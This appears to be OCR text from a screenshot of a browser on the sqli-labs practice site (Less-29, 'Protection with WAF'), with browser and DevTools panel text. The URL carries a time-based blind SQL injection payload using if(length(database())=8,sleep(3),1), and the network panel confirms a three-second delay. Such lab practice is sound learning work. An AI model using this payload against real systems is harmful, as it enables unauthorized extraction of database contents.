 Less-29 Protection with WAF
不安全 121.196.164.91:8080/Less-29/?id=1%27%20and%20if(length(database())=8,sleep(3),1)%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1%27%20and%20if(length(database())=8,sleep(3),1)%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
200 ms 400 ms 600 ms 800 ms 1000 ms 1200 ms 1400 ms 1600 ms 1800 ms 2000 ms 2200 ms 2400 ms 2600 ms 2800 ms 3000 ms
Name Status Type Initiator Size Time Waterfall
?id=1%27%20and%20if(length(database())=8,sleep(3),1)%23 200 document Other 789 B 3.02 s
Less-29.jpg 200 jpeg ?id=1' and if(length(database())=8... (memory cache) 0 ms
Less-29-1.jpg 200 jpeg ?id=1' and if(length(database())=8... (memory cache) 0 ms